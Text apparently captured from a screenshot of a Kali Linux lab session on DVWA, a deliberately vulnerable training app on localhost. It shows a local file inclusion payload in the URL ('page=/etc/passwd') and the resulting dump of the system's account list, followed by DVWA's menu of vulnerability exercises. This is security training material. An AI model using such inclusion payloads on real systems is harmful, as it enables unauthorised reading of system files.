 KALI LUNIX [Running] - Oracle VirtualBox
File Machine Input Devices Help
1 2 3 4 (genmon)XXX 11:34
Restore Session Vulnerability: File Inclusio
localhost/dvwa/vulnerabilities/fi/?page=/etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon:/usr/lib/dhcpcd:/bin/false mysql:x:101:102:MariaDB Server:/nonexistent:/bin/false tss:x:102:104:TPM software stack:/var/lib/tpm:/
bin/false strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:991:991:System Message Bus:/nonexistent:/usr/sbin/nologin tcpdump:x:106:107::/
nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:108:65534::/run/rpcbind:/usr/sbin/nologin redis:x:109:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:110:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:111:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/
usr/sbin/nologin sshd:x:989:65534:sshd user:/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:112:115::/var/lib/snmp:/bin/false sslh:x:113:117::/nonexistent:/usr/sbin/nologin postgres:x:114:118:PostgreSQL administrator:/var/lib/postgresql:/bin/bash avahi:x:115:119:Avahi mDNS daemon:/run/avahi-daemon:/
usr/sbin/nologin speech-dispatcher:x:116:29:Speech Dispatcher:/run/speech-dispatcher:/bin/false _gvm:x:117:120::/var/lib/openvas:/usr/sbin/nologin usbmux:x:118:46:usbmux daemon:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:119:121:user for cups-pk-helper service:/nonexistent:/usr/sbin/nologin nm-openvpn:x:120:122:NetworkManager OpenVPN:/var/
lib/openvpn/chroot:/usr/sbin/nologin inetsim:x:121:123::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:122:126:NetworkManager OpenConnect plugin:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:123:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:124:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:125:65534::/var/lib/nfs:/usr/sbin/
nologin saned:x:126:129::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:127:130:RealtimeKit:/proc:/usr/sbin/nologin colord:x:128:131:colord colour management daemon:/var/lib/colord:/usr/sbin/nologin kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh pipewire:x:985:125:system user for pipewire:/nonexistent:/usr/sbin/
nologin _dvwa:x:129:135::/var/log/dvwa:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Right Ctrl